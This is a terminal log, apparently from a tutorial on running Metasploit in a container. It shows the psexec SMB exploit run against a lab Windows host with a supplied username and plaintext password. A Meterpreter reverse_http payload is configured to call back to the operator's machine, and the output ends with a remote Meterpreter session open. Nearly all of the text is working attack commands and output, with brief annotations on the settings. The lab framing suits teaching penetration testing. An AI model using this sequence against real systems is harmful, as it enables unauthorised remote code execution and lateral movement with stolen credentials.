 $ metasploitports -q
[-] ***
[-] * WARNING: No database support: ActiveRecord::ConnectionNotEstablished
[-] ***
msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set rhost 192.168.98.177
rhost => 192.168.98.177
msf5 exploit(windows/smb/psexec) > set smbuser agreen
smbuser => agreen
msf5 exploit(windows/smb/psexec) > set smbpass
smbpass => GoPadres98
msf5 exploit(windows/smb/psexec) > set smbdomain lab.ropnop.com
smbdomain => lab.ropnop.com
msf5 exploit(windows/smb/psexec) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(windows/smb/psexec) > set lhost 192.168.98.1 This has to be the IP of your host, not the container
lhost => 192.168.98.1
msf5 exploit(windows/smb/psexec) > set lport 8443 One of the forwarded ports
lport => 8443
msf5 exploit(windows/smb/psexec) > run
[-] Handler failed to bind to 192.168.98.1:8443
[*] Started HTTP reverse handler on http://0.0.0.0:8443
[*] 192.168.98.177:445 - Connecting to the server...
[*] 192.168.98.177:445 - Authenticating to 192.168.98.177:445|lab.ropnop.com as user 'agreen'...
[*] 192.168.98.177:445 - Selecting PowerShell target
[*] 192.168.98.177:445 - Executing the payload...
[+] 192.168.98.177:445 - Service start timed out, OK if running a command or non-service executable...
[*] http://192.168.98.1:8443 handling request from 172.17.0.1; (UUID: 2wzsvixe) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 1 opened (172.17.0.2:8443 -> 172.17.0.1:46192) at 2019-07-17 23:16:45 +0000
meterpreter >